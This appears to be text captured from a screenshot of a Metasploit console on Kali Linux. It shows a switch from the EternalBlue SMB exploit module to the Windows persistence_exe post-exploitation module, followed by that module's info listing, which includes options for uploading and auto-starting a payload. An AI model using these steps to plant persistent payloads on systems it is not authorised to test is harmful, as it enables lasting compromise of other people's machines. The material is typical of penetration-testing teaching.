 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/manage/persistence_exe
msf6 post(windows/manage/persistence_exe) > info
Name: Windows Manage Persistent EXE Payload Installer
Module: post/windows/manage/persistence_exe
Platform: Windows
Arch:
Rank: Normal
Provided by:
Merlyn drforbin Cousins <drforbin6@gmail.com>
Module side effects:
artifacts-on-disk
config-changes
Module stability:
crash-safe
Module reliability:
repeatable-session
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
REXENAME default.exe yes The name to call exe on remote system
REXEPATH yes The remote executable to upload and execute.
RUN_NOW true no Run the installed payload immediately.
SESSION yes The session to run this module on
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE, TASK)
KALI